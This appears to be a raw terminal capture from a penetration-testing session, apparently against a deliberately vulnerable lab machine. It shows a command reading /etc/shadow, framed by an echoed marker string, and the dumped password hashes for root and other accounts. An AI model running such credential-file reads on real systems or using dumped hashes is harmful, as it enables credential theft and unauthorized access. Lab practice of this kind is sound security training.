 cat '/etc/shadow';echo YMIULmTNrfStudFPMoeddbhSAwYHGUKY
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
snmp:*:15480:0:99999:7:::
YMIULmTNrfStudFPMoeddbhSAwYHGUKY